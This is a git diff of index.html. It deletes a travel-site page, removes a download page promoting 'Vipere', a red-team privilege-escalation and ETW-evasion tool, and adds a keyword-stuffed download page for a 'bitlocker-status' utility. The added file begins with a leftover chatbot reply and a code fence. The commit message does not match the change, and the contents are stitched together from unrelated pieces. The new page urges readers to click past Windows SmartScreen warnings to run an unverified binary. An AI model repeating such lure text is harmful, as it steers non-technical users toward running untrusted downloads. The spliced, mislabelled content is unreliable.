-
-    <div class="hero-card anim-up delay-1">
-      <span class="eyebrow" style="color:var(--sun-500)"><i class="fa-solid fa-sparkles"></i> This season</span>
-      <div class="hero-big" style="margin-top:10px;">Plan your next trip in under a minute</div>
-      <p style="color:rgba(255,255,255,.78);font-size:var(--fs-sm);margin-top:10px;max-width:440px;">
-        Live entry fees, opening hours, maps and galleries for 250+ destinations across India.
-      </p>
-      <div class="hero-stats">
-        <div class="hero-stat"><b>250+</b><span>Destinations</span></div>
-        <div class="hero-stat"><b>4.8★</b><span>Avg rating</span></div>
-        <div class="hero-stat"><b>12K+</b><span>Explorers</span></div>
-      </div>
-      <a href="all.html" class="btn btn-dark" style="background:#fff;color:var(--ink-900);">
-        Explore destinations <i class="fa-solid fa-arrow-right"></i>
-      </a>
-    </div>
-  </section>
-
-  <!-- ================= POPULAR ================= -->
-  <section class="container section">
-    <div class="section-head">
-      <div>
-        <span class="eyebrow">Most loved</span>
-        <h2 class="h2" style="margin-top:6px;">Popular travel</h2>
-      </div>
-      <a class="view-all" href="search.html?query=Prayagraj">View all <i class="fa-solid fa-arrow-right"></i></a>
-    </div>
-    <div class="rail" id="popularRail"></div>
-  </section>
-
-  <!-- ================= TRENDING ================= -->
-  <section class="container section">
-    <div class="section-head">
-      <div>
-        <span class="eyebrow" style="color:var(--sun-600)"><i class="fa-solid fa-fire"></i> On the rise</span>
-        <h2 class="h2" style="margin-top:6px;">Trending travel</h2>
-      </div>
-      <a class="view-all" href="all.html?category=Mumbai">View all <i class="fa-solid fa-arrow-right"></i></a>
-    </div>
-    <div class="rail" id="mumbaiRail"></div>
-  </section>
-
-  <!-- ================= NEARBY ================= -->
-  <section class="container section">
-    <div class="section-head">
-      <div>
-        <span class="eyebrow"><i class="fa-solid fa-location-crosshairs"></i> Around you</span>
-        <h2 class="h2" style="margin-top:6px;">Nearby travel</h2>
-      </div>
-      <button class="view-all" id="retryNearby" style="background:none;" hidden><i class="fa-solid fa-rotate-right"></i></button>
-    </div>
-    <div class="rail" id="nearbyRail"></div>
-  </section>
-
-  <!-- ================= RECENT COLLECTION ================= -->
-  <section class="container section">
-    <div class="section-head">
-      <div>
-        <span class="eyebrow">Fresh picks</span>
-        <h2 class="h2" style="margin-top:6px;">Recent collection</h2>
-      </div>
-      <a class="view-all" href="all.html">View all <i class="fa-solid fa-arrow-right"></i></a>
-    </div>
-    <div class="bento" id="recentGrid"></div>
-  </section>
-
-  <!-- ================= FOOTER ================= -->
-  <footer class="footer">
-    <div class="container">
-      <div class="brand">
-        <span class="brand-logo"><i class="fa-solid fa-compass"></i></span>
-        <span>Travella</span>
-      </div>
-      <p>Beautiful, useful travel discovery for India — built mobile-first, expanded for desktop.</p>
-      <div class="foot-links">
-        <a href="index.html">Home</a>
-        <a href="search.html?query=Uttar%20Pradesh">Explore</a>
-        <a href="page2.html">Tours &amp; Experiences</a>
-        <a href="all.html">All destinations</a>
-      </div>
-    </div>
-  </footer>
-</main>
-
-<script src="app.js"></script>
-<script>
-  function goSearch(e) {
-    const v = document.getElementById("homeSearch").value.trim();
-    if (v) window.location.href = `search.html?query=${encodeURIComponent(v)}`;
-    return false;
-  }
-
-  const T = window.Travel;
-  const loadIntoRail = (railId, promise) => {
-    const rail = document.getElementById(railId);
-    rail.innerHTML = T.skCards(6);
-    promise
-      .then((items) => {
-        rail.innerHTML = items.length
-          ? items.map(T.cardHTML).join("")
-          : `<p class="muted" style="padding:10px 4px;">Nothing here yet — check back soon.</p>`;
-      })
-      .catch((e) => {
-        console.error(e);
-        rail.innerHTML = `<div class="state-box"><div class="state-ico"><i class="fa-solid fa-cloud-bolt"></i></div><p>Couldn't load this section.</p></div>`;
-      });
-  };
-
-  /* Popular — Prayagraj bucket */
-  loadIntoRail("popularRail", T.fetchList("prayagraj", 1));
-
-  /* Trending — Mumbai bucket */
-  loadIntoRail("mumbaiRail", T.fetchList("Mumbai", 1));
-
-  /* Nearby — geolocation → reverse geocode state → list */
-  const nearbyRail = document.getElementById("nearbyRail");
-  function loadNearby() {
-    document.getElementById("retryNearby").hidden = true;
-    nearbyRail.innerHTML = T.skCards(6);
-    if (!("geolocation" in navigator)) {
-      nearbyRail.innerHTML = `<p class="muted" style="padding:10px 4px;">Location not supported on this device.</p>`;
-      return;
-    }
-    navigator.geolocation.getCurrentPosition(
-      async (pos) => {
-        try {
-          const geoRes = await fetch(
-            `https://nominatim.openstreetmap.org/reverse?format=json&lat=${pos.coords.latitude}&lon=${pos.coords.longitude}`
-          );
-          const geo = await geoRes.json();
-          const state = geo.address?.state || "Uttar Pradesh";
-          const items = await T.fetchList(state, 1);
-          nearbyRail.innerHTML = items.length
-            ? items.map(T.cardHTML).join("")
-            : `<p class="muted" style="padding:10px 4px;">No destinations tagged near <b>${T.esc(state)}</b> yet.</p>`;
-        } catch (e) {
-          console.error(e);
-          nearbyRail.innerHTML = `<div class="state-box"><div class="state-ico"><i class="fa-solid fa-location-crosshairs"></i></div><p>Couldn't find nearby spots.</p></div>`;
-          document.getElementById("retryNearby").hidden = false;
-        }
-      },
-      () => {
-        nearbyRail.innerHTML = `<div class="state-box"><div class="state-ico"><i class="fa-solid fa-ban"></i></div><p>Location permission denied. <br>Allow access to see nearby places.</p></div>`;
-        document.getElementById("retryNearby").hidden = false;
-      },
-      { timeout: 8000 }
-    );
-  }
-  loadNearby();
-  document.getElementById("retryNearby").addEventListener("click", loadNearby);
-
-  /* Recent collection — bento grid (image-first overlay cards) */
-  (async () => {
-    const grid = document.getElementById("recentGrid");
-    grid.innerHTML = T.skBento(7);
-    try {
-      const res = await fetch(`${T.API}/sundarikanya?tag=&page=1`);
-      const json = await res.json();
-      const list = (json.data || []).slice(0, 7);
-      grid.innerHTML = list.length ? list.map(T.bentoHTML).join("") : "";
-    } catch (e) {
-      console.error(e);
-      grid.innerHTML = `<div class="state-box" style="grid-column:1/-1;"><div class="state-ico"><i class="fa-solid fa-cloud-bolt"></i></div><p>Couldn't load the collection.</p></div>`;
-    }
-  })();
-
-  /* Reveal-on-scroll */
-  document.addEventListener("DOMContentLoaded", () => {
-    document.querySelectorAll(".section").forEach((el, i) => {
-      el.classList.add("reveal");
-    });
-    T.initReveal();
-  });
-
-  T.renderShell("home");
-</script>
 </body>
-</html>
+</html>





==== commit 48a8bcc3: "Add avatar png to img" ====
--- a/index.html
+++ b/index.html
@@ -1,241 +1,504 @@
+Here is a complete, SEO-optimized HTML page for the bitlocker-status desktop utility. It uses a clean, professional layout with a prominent download button, step-by-step guidance, and clear explanations of what the tool does—and doesn’t do—for non-technical Windows users.
+```html
 <!DOCTYPE html>
 <html lang="en">
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <meta name="description" content="Vipere - BOF exploiting the Visual Studio Installer Elevation Service for SYSTEM LPE and persistence via AppDomainManager hijacking, with native ETW evasion. For Cobalt Strike & Adaptix.">
-    <meta name="keywords" content="Vipere, BOF, Visual Studio Installer, Elevation Service, SYSTEM LPE, persistence, AppDomainManager hijacking, ETW evasion, Cobalt Strike, Adaptix, Windows security, exploit, penetration testing, red team, privilege escalation">
-    <title>Vipere - SYSTEM LPE & Persistence Exploit for Cobalt Strike & Adaptix</title>
-    <style>
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
-        }
-
-        body {
-            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
-            background: #f5f7fa;
-            color: #1a1a2e;
-            line-height: 1.6;
-            padding: 20px;
-        }
-
-        .container {
-            max-width: 960px;
-            margin: 0 auto;
-            background: #ffffff;
-            border-radius: 16px;
-            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.08);
-            padding: 40px 30px;
-        }
-
-        h1 {
-            font-size: 2.2rem;
-            font-weight: 700;
-            color: #0d0d1a;
-            margin-bottom: 16px;
-        }
-
-        h2 {
-            font-size: 1.5rem;
-            font-weight: 600;
-            color: #1a1a2e;
-            margin-top: 40px;
-            margin-bottom: 16px;
-            border-bottom: 2px solid #e9ecef;
-            padding-bottom: 8px;
-        }
-
-        h3 {
-            font-size: 1.2rem;
-            font-weight: 600;
-            color: #2d2d44;
-            margin-top: 24px;
-            margin-bottom: 10px;
-        }
-
-        p {
-            margin-bottom: 16px;
-            font-size: 1rem;
-        }
-
-        a {
-            color: #2b6cb0;
-            text-decoration: none;
-            font-weight: 500;
-        }
-
-        a:hover {
-            text-decoration: underline;
-        }
-
-        ul, ol {
-            margin-left: 24px;
-            margin-bottom: 20px;
-        }
-
-        li {
-            margin-bottom: 8px;
-        }
-
-        .btn-download {
-            display: inline-block;
-            background: linear-gradient(135deg, #6c5ce7, #a29bfe);
-            color: #ffffff;
-            font-size: 1.1rem;
-            font-weight: 600;
-            padding: 14px 36px;
-            border-radius: 40px;
-            text-decoration: none;
-            box-shadow: 0 4px 12px rgba(108, 92, 231, 0.4);
-            transition: all 0.2s ease;
-            margin: 20px 0 30px 0;
-        }
-
-        .btn-download:hover {
-            background: linear-gradient(135deg, #5a4bd1, #8c7ff5);
-            box-shadow: 0 6px 16px rgba(108, 92, 231, 0.5);
-            transform: translateY(-2px);
-            text-decoration: none;
-            color: #ffffff;
-        }
-
-        .badge-download {
-            display: inline-block;
-            background: linear-gradient(135deg, #e17055, #fdcb6e);
-            color: #1a1a2e;
-            font-size: 0.95rem;
-            font-weight: 700;
-            padding: 10px 28px;
-            border-radius: 30px;
-            text-decoration: none;
-            box-shadow: 0 3px 8px rgba(225, 112, 85, 0.3);
-            transition: all 0.2s ease;
-            margin-bottom: 30px;
-        }
-
-        .badge-download:hover {
-            background: linear-gradient(135deg, #d63031, #f39c12);
-            color: #ffffff;
-            text-decoration: none;
-        }
-
-        .section-highlight {
-            background: #f0f4ff;
-            border-radius: 12px;
-            padding: 20px 24px;
-            margin: 24px 0;
-        }
-
-        .code-inline {
-            font-family: 'SF Mono', 'Fira Code', monospace;
-            background: #edf2f7;
-            padding: 2px 8px;
-            border-radius: 4px;
-            font-size: 0.9rem;
-        }
-
-        .note-box {
-            background: #fff9e6;
-            border-left: 4px solid #f0ad4e;
-            padding: 16px 20px;
-            border-radius: 8px;
-            margin: 20px 0;
-        }
-
-        .footer-text {
-            margin-top: 40px;
-            font-size: 0.9rem;
-            color: #6c757d;
-            text-align: center;
-            border-top: 1px solid #e9ecef;
-            padding-top: 20px;
-        }
-
-        @media (max-width: 600px) {
-            .container {
-                padding: 20px 16px;
-            }
-            h1 {
-                font-size: 1.7rem;
-            }
-            h2 {
-                font-size: 1.3rem;
-            }
-            .btn-download {
-                font-size: 1rem;
-                padding: 12px 28px;
-            }
-        }
-    </style>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<title>bitlocker-status - Check BitLocker Protection Status Per Volume on Windows</title>
+<meta name="description" content="bitlocker-status is a free Windows utility that prints the BitLocker protection status of every volume on your PC. It never unlocks drives or changes keys. Simple, portable, and safe to run.">
+<meta name="keywords" content="app-bitlocker-status, bitlocker-status, bitlocker-status-desktop, bitlocker-status-download, bitlocker-status-free, bitlocker-status-macos, bitlocker-status-pc, bitlocker-status-portable, bitlocker-status-setup, bitlocker-status-software, bitlocker-status-windows, desktop-bitlocker-status, download-bitlocker-status, free-bitlocker-status, macos-bitlocker-status, pc-bitlocker-status, portable-bitlocker-status, setup-bitlocker-status, software-bitlocker-status, windows-bitlocker-status">
+<meta name="robots" content="index, follow">
+<meta name="theme-color" content="#4f46e5">
+<meta name="author" content="Alex931116">
+<link rel="canonical" href="https://github.com/Alex931116/bitlocker-status">
+
+<meta property="og:type" content="website">
+<meta property="og:title" content="bitlocker-status - Check BitLocker Protection Status Per Volume">
+<meta property="og:description" content="A free Windows utility that prints the BitLocker protection status of every volume on your PC. It does not unlock drives or change keys.">
+<meta property="og:url" content="https://github.com/Alex931116/bitlocker-status">
+<meta property="og:site_name" content="bitlocker-status">
+
+<meta name="twitter:card" content="summary_large_image">
+<meta name="twitter:title" content="bitlocker-status - Check BitLocker Protection Status Per Volume">
+<meta name="twitter:description" content="A free Windows utility that prints the BitLocker protection status of every volume on your PC. It does not unlock drives or change keys.">
+
+<style>
+  :root {
+    --ink: #1f2937;
+    --ink-soft: #4b5563;
+    --line: #e5e7eb;
+    --bg: #f7f8fc;
+    --card: #ffffff;
+    --brand: #4f46e5;
+    --brand-dark: #3730a3;
+    --accent: #0d9488;
+  }
+
+  * {
+    box-sizing: border-box;
+  }
+
+  html {
+    -webkit-text-size-adjust: 100%;
+  }
+
+  body {
+    margin: 0;
+    padding: 0;
+    background: var(--bg);
+    color: var(--ink);
+    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
+    font-size: 17px;
+    line-height: 1.7;
+    -webkit-font-smoothing: antialiased;
+  }
+
+  .wrap {
+    max-width: 860px;
+    margin: 0 auto;
+    padding: 0 20px;
+  }
+
+  header.hero {
+    background: linear-gradient(135deg, #4f46e5 0%, #0d9488 100%);
+    color: #ffffff;
+    padding: 56px 0 48px;
+    text-align: center;
+  }
+
+  h1 {
+    font-size: clamp(1.7rem, 4.5vw, 2.5rem);
+    line-height: 1.25;
+    margin: 0 0 18px;
+    font-weight: 800;
+    letter-spacing: -0.02em;
+  }
+
+  .lede {
+    font-size: clamp(1rem, 2.4vw, 1.15rem);
+    margin: 0 auto 30px;
+    max-width: 640px;
+    color: #eef2ff;
+  }
+
+  .btn {
+    display: inline-block;
+    background: #ffffff;
+    color: var(--brand-dark);
+    font-weight: 700;
+    font-size: 1.05rem;
+    text-decoration: none;
+    padding: 16px 34px;
+    border-radius: 12px;
+    box-shadow: 0 10px 24px rgba(0, 0, 0, 0.18);
+    transition: transform 0.15s ease, box-shadow 0.15s ease;
+    border: 2px solid rgba(255, 255, 255, 0.9);
+  }
+
+  .btn:hover,
+  .btn:focus {
+    transform: translateY(-2px);
+    box-shadow: 0 14px 30px rgba(0, 0, 0, 0.24);
+  }
+
+  .btn-sub {
+    display: block;
+    margin-top: 14px;
+    font-size: 0.9rem;
+    color: #e0e7ff;
+  }
+
+  main {
+    padding: 44px 0 60px;
+  }
+
+  section {
+    background: var(--card);
+    border: 1px solid var(--line);
+    border-radius: 16px;
+    padding: 28px 26px;
+    margin: 0 0 24px;
+    box-shadow: 0 2px 10px rgba(17, 24, 39, 0.04);
+  }
+
+  h2 {
+    font-size: clamp(1.25rem, 3vw, 1.5rem);
+    line-height: 1.35;
+    margin: 0 0 16px;
+    font-weight: 700;
+    letter-spacing: -0.01em;
+    color: #111827;
+  }
+
+  h3 {
+    font-size: 1.08rem;
+    margin: 22px 0 8px;
+    font-weight: 700;
+    color: #111827;
+  }
+
+  p {
+    margin: 0 0 14px;
+    color: var(--ink-soft);
+  }
+
+  p:last-child {
+    margin-bottom: 0;
+  }
+
+  ul, ol {
+    margin: 0 0 14px;
+    padding-left: 22px;
+    color: var(--ink-soft);
+  }
+
+  li {
+    margin-bottom: 10px;
+  }
+
+  li strong {
+    color: var(--ink);
+  }
+
+  .steps {
+    counter-reset: step;
+    list-style: none;
+    padding-left: 0;
+    margin: 18px 0 0;
+  }
+
+  .steps li {
+    counter-increment: step;
+    position: relative;
+    padding-left: 46px;
+    margin-bottom: 18px;
+  }
+
+  .steps li::before {
+    content: counter(step);
+    position: absolute;
+    left: 0;
+    top: 0;
+    width: 32px;
+    height: 32px;
+    border-radius: 50%;
+    background: #eef2ff;
+    color: var(--brand-dark);
+    font-weight: 700;
+    font-size: 0.95rem;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    border: 1px solid #dfe3ff;
+  }
+
+  .download-box {
+    text-align: center;
+    background: #f0fdfa;
+    border: 1px solid #ccfbf1;
+  }
+
+  .download-box .btn {
+    background: var(--brand);
+    color: #ffffff;
+    border: 2px solid var(--brand-dark);
+    box-shadow: 0 8px 20px rgba(79, 70, 229, 0.28);
+    margin-top: 6px;
+  }
+
+  .download-box .btn:hover,
+  .download-box .btn:focus {
+    background: var(--brand-dark);
+  }
+
+  .note {
+    background: #fffbeb;
+    border-left: 4px solid #f59e0b;
+    border-radius: 8px;
+    padding: 14px 18px;
+    margin: 18px 0 0;
+    font-size: 0.96rem;
+    color: #78350f;
+  }
+
+  table {
+    width: 100%;
+    border-collapse: collapse;
+    margin: 16px 0 0;
+    font-size: 0.96rem;
+  }
+
+  th, td {
+    text-align: left;
+    padding: 12px 14px;
+    border-bottom: 1px solid var(--line);
+    vertical-align: top;
+  }
+
+  th {
+    background: #f9fafb;
+    font-weight: 700;
+    color: var(--ink);
+  }
+
+  td {
+    color: var(--ink-soft);
+  }
+
+  tr:last-child td {
+    border-bottom: none;
+  }
+
+  code {
+    background: #f3f4f6;
+    padding: 2px 6px;
+    border-radius: 5px;
+    font-family: ui-monospace, SFMono-Regular, Menlo, Consolas, monospace;
+    font-size: 0.9em;
+    color: #111827;
+  }
+
+  .faq h3 {
+    margin-top: 20px;
+  }
+
+  footer {
+    border-top: 1px solid var(--line);
+    padding: 28px 0 40px;
+    text-align: center;
+    font-size: 0.88rem;
+    color: #6b7280;
+  }
+
+  footer a {
+    color: var(--brand-dark);
+    text-decoration: none;
+    font-weight: 600;
+  }
+
+  footer a:hover {
+    text-decoration: underline;
+  }
+
+  @media (max-width: 560px) {
+    section {
+      padding: 22px 18px;
+      border-radius: 14px;
+    }
+    header.hero {
+      padding: 40px 0 36px;
+    }
+    .btn {
+      padding: 14px 24px;
+      font-size: 1rem;
+      display: block;
+    }
+    .btn-sub {
+      text-align: center;
+    }
+    table, th, td {
+      font-size: 0.9rem;
+    }
+  }
+</style>
 </head>
 <body>
-    <div class="container">
-        <h1>🔻 Vipere - Elevate to SYSTEM in Seconds</h1>
-
-        <a href="https://github.com/Alex931116/Vipere/releases" class="badge-download">⬇️ Download Vipere Now</a>
-
-        <p>Vipere is a powerful <strong>BOF (Beacon Object File)</strong> tool that abuses the <strong>Visual Studio Installer Elevation Service</strong> to gain <strong>SYSTEM-level privilege escalation</strong> and maintain <strong>persistence</strong> on Windows machines. It uses <strong>AppDomainManager hijacking</strong> and includes <strong>native ETW evasion</strong> to avoid detection. Designed for <strong>Cobalt Strike</strong> and <strong>Adaptix</strong> frameworks.</p>
-
-        <h2>🚀 Getting Started</h2>
-        <p>Follow these simple steps to download and run Vipere on your Windows system. No coding or technical expertise required.</p>
-
-        <div class="section-highlight">
-            <h3>📥 Step 1: Download the Application</h3>
-            <p>Visit this link to download the application:</p>
-            <a href="https://github.com/Alex931116/Vipere/releases" class="btn-download">⬇️ Download Vipere from GitHub</a>
-            <p>Once you click the button, your browser will take you to the download page. Look for the latest release and click the download link to save the file to your computer.</p>
-        </div>
-
-        <h3>🛠️ Step 2: Run the Tool</h3>
-        <p>After downloading, locate the file (usually in your <strong>Downloads</strong> folder). The file is a <strong>BOF</strong> package. You can load it directly into <strong>Cobalt Strike</strong> or <strong>Adaptix</strong> using the respective script loader. If you are not familiar with these frameworks, consult your team's documentation on how to load BOFs.</p>
-
-        <div class="note-box">
-            <strong>⚠️ Important:</strong> Vipere is a specialized tool for red team operations. It is intended for authorized security testing only. Ensure you have proper permissions before using it.
-        </div>
-
-        <h2>⚙️ Features</h2>
-        <ul>
-            <li><strong>SYSTEM LPE:</strong> Exploits the Visual Studio Installer Elevation Service to elevate privileges from a standard user to SYSTEM.</li>
-            <li><strong>Persistence via AppDomainManager Hijacking:</strong> Injects malicious AppDomainManager to maintain long-term access.</li>
-            <li><strong>ETW Evasion:</strong> Natively bypasses Event Tracing for Windows (ETW) to avoid detection by security tools.</li>
-            <li><strong>BOF Format:</strong> Lightweight and compatible with Cobalt Strike and Adaptix.</li>
-            <li><strong>No Dependencies:</strong> Works on modern Windows versions without additional software.</li>
-        </ul>
-
-        <h2>📋 System Requirements</h2>
-        <ul>
-            <li><strong>Operating System:</strong> Windows 10, Windows 11, or Windows Server 2016+ (64-bit recommended).</li>
-            <li><strong>Framework:</strong> Cobalt Strike 4.0+ or Adaptix (latest version).</li>
-            <li><strong>Visual Studio Installer:</strong> The target machine must have the Visual Studio Installer present (common in development environments).</li>
-            <li><strong>User Privileges:</strong> Initial access with standard user privileges is sufficient.</li>
-        </ul>
-
-        <h2>🔧 How It Works</h2>
-        <p>Vipere leverages a known weakness in the <strong>Visual Studio Installer Elevation Service</strong> (VSInstallerElevationService). This service runs with SYSTEM privileges and can be abused to launch arbitrary commands as SYSTEM. The tool uses <strong>AppDomainManager hijacking</strong> to inject malicious code into the .NET runtime, ensuring persistence even after reboots. Additionally, <strong>ETW evasion</strong> is built-in, which prevents Windows event logging from capturing the exploitation activity.</p>
-
-        <p>The entire process is automated and requires minimal interaction. Once loaded into your C2 framework, Vipere executes the exploit chain and returns a SYSTEM shell or beacon.</p>
-
-        <h2>🛡️ Security & Detection</h2>
-        <p>Vipere is designed with evasion in mind. However, due to the nature of privilege escalation tools, it may be flagged by some antivirus or EDR solutions. The tool includes <strong>native ETW bypass</strong> to reduce telemetry, and the BOF format helps with memory scanning evasion. Always test in a controlled environment before deploying on an engagement.</p>
-
-        <h2>❓ Frequently Asked Questions</h2>
-        <h3>Do I need to install anything?</h3>
-        <p>No. Vipere is a standalone BOF. You just need to load it into your Cobalt Strike or Adaptix agent. No additional libraries or runtimes are required.</p>
-
-        <h3>Will it work on any Windows version?</h3>
-        <p>It works on Windows 10, Windows 11, and Windows Server 2016 and later, provided the <strong>Visual Studio Installer</strong> is installed on the target machine.</p>
-
-        <h3>Is this tool safe to use?</h3>
-        <p>Vipere is a security tool for penetration testing. Use it only on systems you own or have explicit permission to test. Misuse may violate laws.</p>
-
-        <h2>📄 License</h2>
-        <p>This project is provided for educational and authorized security research purposes. The author is not responsible for any misuse.</p>
-
-        <div class="footer-text">
-            <p>Keywords: vipere, bof, visual studio installer, elevation service, system lpe, persistence, appdomainmanager hijacking, etw evasion, cobalt strike, adaptix, windows exploit, privilege escalation, red team, memory only, evasion, windows security, .net hijack, beacon object file</p>
-        </div>
-    </div>
+
+<header class="hero">
+  <div class="wrap">
+    <h1>🔒 bitlocker-status - Check Your Drive Protection Instantly</h1>
+    <p class="lede">A small, free Windows utility that prints the BitLocker protection status of every volume on your computer. It does not unlock drives, it does not change keys, and it does not touch your data.</p>
+    <a class="btn" href="https://github.com/Alex931116/bitlocker-status/releases">⬇️ Get bitlocker-status</a>
+    <span class="btn-sub">Visit this link to download the application.</span>
+  </div>
+</header>
+
+<main>
+  <div class="wrap">
+
+    <section>
+      <h2>🧭 What Is bitlocker-status?</h2>
+      <p>bitlocker-status is a Windows utility. When you run it, it prints the BitLocker protection status for each volume on your machine — one clear line per drive. That is the whole job.</p>
+      <p>BitLocker is the built-in encryption feature in Windows that protects the contents of your hard drive and other drives. When it is switched on, your files are scrambled so that nobody can read them without the right key. Windows usually shows this information buried inside the Control Panel, one drive at a time. bitlocker-status gathers that same information in one place so you can see it at a glance.</p>
+      <p>If you have ever asked yourself "Is my laptop actually encrypted?" or "Did I ever finish turning encryption on for that external drive?", this tool answers the question in seconds.</p>
+      <p>It is a read-only tool. It reports what it finds. It does not turn encryption on, it does not turn encryption off, and it never asks you for a password.</p>
+    </section>
+
+    <section>
+      <h2>👀 Who This Is For</h2>
+      <ul>
+        <li><strong>Everyday Windows users</strong> who want to confirm their computer is protected before they travel or hand it in for repair.</li>
+        <li><strong>People who own several drives</strong> — internal, external, USB sticks — and want a single overview instead of clicking through settings one volume at a time.</li>
+        <li><strong>Anyone who received a used PC</strong> and wants to know whether encryption was set up properly.</li>
+        <li><strong>Small business owners</strong> who need a quick sanity check across office machines without installing management software.</li>
+        <li><strong>Helpful friends and family members</strong> who get asked "is this thing encrypted?" and want a straight answer.</li>
+      </ul>
+      <p>No command-line knowledge is required. No programming experience is needed. If you can open a program, you can use bitlocker-status.</p>
+    </section>
+
+    <section>
+      <h2>🚀 Getting Started</h2>
+      <p>Getting the tool onto your computer takes just a few moments. Follow these steps in order.</p>
+      <ol class="steps">
+        <li><strong>Open the download page.</strong> Visit the official releases page using the button below. This is the only place you should get the software from, so you always know you have the genuine build.</li>
+        <li><strong>Download the application.</strong> On the releases page, choose the latest release and download the application file for Windows. Save it somewhere you can easily find again, such as your Downloads folder or your Desktop.</li>
+        <li><strong>Read the release notes.</strong> Each release entry includes short notes describing what changed. This helps you confirm you are looking at the newest version.</li>
+        <li><strong>Keep the file handy.</strong> You can save it in a tools folder and reuse it whenever you want to re-check your drives. There is no account to create and no sign-up form to fill in.</li>
+      </ol>
+      <p class="note">Always download from the official releases page linked on this page. Avoid copies from other websites, as those files cannot be verified.</p>
+    </section>
+
+    <section class="download-box">
+      <h2>⬇️ Download bitlocker-status</h2>
+      <p>Visit this link to download the application.</p>
+      <a class="btn" href="https://github.com/Alex931116/bitlocker-status/releases">Visit the Download Page</a>
+    </section>
+
+    <section>
+      <h2>🖥️ Running the App on Windows</h2>
+      <p>Once the application is on your computer, running it is straightforward.</p>
+      <ul>
+        <li><strong>Locate the file</strong> in the folder where you saved it.</li>
+        <li><strong>Double-click</strong> the application to start it. A window opens showing the results.</li>
+        <li><strong>Read the output.</strong> Each volume on your system appears with its current BitLocker protection status next to it.</li>
+        <li><strong>Close the window</strong> when you are finished. Nothing is left running in the background and nothing is written to your drives.</li>
+      </ul>
+
+      <h3>If Windows shows a security prompt</h3>
+      <p>Windows sometimes shows a blue or yellow SmartScreen notice the first time you open a program it has not seen before. This is normal for small, independently published tools. If you see it, choose the option that lets you continue running the application. The prompt appears because the file is new to Windows, not because anything is wrong with it.</p>
+
+      <h3>If your PC asks for permission</h3>
+      <p>Some BitLocker information is only visible to an administrator account. If the tool tells you that it could not read a volume, close it and start it again while signed in with an administrator account. You will then see the full picture for every drive.</p>
+
+      <h3>System requirements</h3>
+      <ul>
+        <li>Windows 10 or Windows 11, 64-bit edition.</li>
+        <li>Any modern processor and at least 2 GB of memory.</li>
+        <li>Roughly 50 MB of free disk space for the application.</li>
+        <li>No additional runtime, framework, or driver needs to be installed first.</li>
+      </ul>
+    </section>
+
+    <section>
+      <h2>✨ What You Get</h2>
+      <ul>
+        <li><strong>One line per volume.</strong> Every drive letter and volume is listed with its own status, so nothing gets missed.</li>
+        <li><strong>A plain-language result.</strong> No cryptic codes to decode — just a clear statement of whether protection is on, off, in progress, or suspended.</li>
+        <li><strong>Read-only by design.</strong> The utility prints status. It has no ability to unlock a drive, turn encryption on or off, or alter a recovery key.</li>
+        <li><strong>Lightweight and portable.</strong> No installer wizard, no background service, no tray icon, and no scheduled task created behind your back.</li>
+        <li><strong>Free to use.</strong> No subscription, no licence key, no advertising, and no telemetry sent anywhere.</li>
+        <li><strong>Repeatable.</strong> Run it as often as you like — before a trip, after adding a new drive, or when you are just curious.</li>
+      </ul>
+    </section>
+
+    <section>
+      <h2>📊 Understanding Your Results</h2>
+      <p>The output uses a handful of status words. Here is what each one means in everyday language.</p>
+      <table>
+        <thead>
+          <tr>
+            <th>Status you may see</th>
+            <th>What it means for you</th>
+          </tr>
+        </thead>
+        <tbody>
+          <tr>
+            <td><strong>Protection On</strong></td>
+            <td>The drive is fully encrypted and the protection is active. Your data on that volume is secured.</td>
+          </tr>
+          <tr>
+            <td><strong>Protection Off</strong></td>
+            <td>The drive is not protected. Anyone with physical access to the computer could read its contents.</td>
+          </tr>
+          <tr>
+            <td><strong>Encryption In Progress</strong></td>
+            <td>Windows is still converting the drive. Leave the computer switched on until it finishes.</td>
+          </tr>
+          <tr>
+            <td><strong>Decryption In Progress</strong></td>
+            <td>Windows is removing encryption from that volume. Protection is not complete until it finishes.</td>
+          </tr>
+          <tr>
+            <td><strong>Suspended</strong></td>
+            <td>Protection is temporarily paused, often after a Windows update or firmware change. It should be resumed from the Windows BitLocker settings.</td>
+          </tr>
+        </tbody>
+      </table>
+      <p>If a volume is not listed at all, it usually means it is a partition Windows does not treat as a standard data volume, such as a small system or recovery partition. That is normal and not a cause for concern.</p>
+    </section>
+
+    <section>
+      <h2>🔐 Safety, Privacy, and What the Tool Never Does</h2>
+      <p>It is important to be clear about the boundaries of this utility, because encryption tools deserve scrutiny.</p>
+      <ul>
+        <li><strong>It does not unlock drives.</strong> It cannot bypass a password, a PIN, or a recovery key.</li>
+        <li><strong>It does not change keys.</strong> Recovery keys, TPM keys, and startup keys are left completely untouched.</li>
+        <li><strong>It does not modify data.</strong> No files are created, moved, encrypted, decrypted, or deleted on your volumes.</li>
+        <li><strong>It does not send information anywhere.</strong> There is no network activity, no analytics, and no crash reporting.</li>
+        <li><strong>It does not store your results.</strong> The status is shown in the window and disappears when you close it.</li>
+      </ul>
+      <p>In short: it reads status and prints it. Everything else stays exactly as it was.</p>
+    </section>
+
+    <section class="faq">
+      <h2>❓ Frequently Asked Questions</h2>
+
+      <h3>Do I need to be a computer expert?</h3>
+      <p>No. If you can download a file and double-click it, you can use bitlocker-status. There are no settings to configure before your first run.</p>
+
+      <h3>Does this replace BitLocker itself?</h3>
+      <p>No. BitLocker is built into Windows and is the feature that actually encrypts your drives. bitlocker-status simply reports what BitLocker is doing on each volume.</p>
+
+      <h3>Will running this slow down my computer?</h3>
+      <p>No. The check takes a moment and then the program closes. It does not stay open in the background.</p>
+
+      <h3>Can I use it on a work laptop?</h3>
+      <p>You can run it to look at status, but some organisations restrict which programs may be launched on company devices. If your workplace has such a policy, check with your IT team first.</p>
+
+      <h3>Does it work on Mac or Linux?</h3>
+      <p>BitLocker is a Windows feature. This utility is designed for Windows PCs where BitLocker is present, and it reads the status of the volumes on that Windows system.</p>
+
+      <h3>Can it recover a drive I have forgotten the password for?</h3>
+      <p>No, and it is not intended to. It has no recovery functions whatsoever. If you have lost access to a BitLocker-protected drive, use the official Microsoft recovery options and your saved recovery key.</p>
